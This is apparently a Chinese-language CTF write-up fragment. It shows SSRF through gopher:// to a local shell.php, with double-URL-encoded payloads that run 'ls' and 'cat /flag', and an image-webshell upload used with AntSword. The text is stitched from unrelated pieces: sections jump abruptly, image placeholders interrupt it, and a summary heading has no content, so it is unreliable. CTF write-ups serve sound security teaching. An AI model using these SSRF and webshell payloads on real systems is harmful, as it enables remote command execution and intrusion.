下面我们直接访问本地80端口的shell:
http://111.200.241.244:50267/xinan/public/55ceedfbc97b0a81277a55506c34af36.php?url=gopher://127.0.0.1:80/_GET%20/xinan/public/shell.php?CMD=ls
但是回显Bad Request错误。查阅资料后发现Gopher协议要对符号进行二次url编码,例如?首先编码为%3F,再次编码为%253F,空格首先编码为+,再次编码为%2B。
因此首先输入http://111.200.241.244:50267/xinan/public/55ceedfbc97b0a81277a55506c34af36.php?url=gopher://127.0.0.1:80/_GET%20/xinan/public/shell.php%253Fcmd=ls,显示如下:
不在当前目录,大概率在父目录。直接cat /flag即可。Payload:
http://111.200.241.244:50267/xinan/public/55ceedfbc97b0a81277a55506c34af36.php?url=gopher://127.0.0.1:80/_GET%20/xinan/public/shell.php%253Fcmd=cat%2B/flag
感想与小结


 没有有用信息,应该只能从上传图片入手。直接上传的话会被直接阻止,过滤应该很严格。

 Base64解码一下得到主页的源码(下面所有代码我只截取php部分,省略掉前端HTML没有价值的部分)。

 unagi (难度:8/10)

 将代码附于一张正常图片之后,上传图片马,右键图片查看路径:

 连接Antsword进入根目录即可获得flag。

 下面进行代码审计。首先来看Register.php: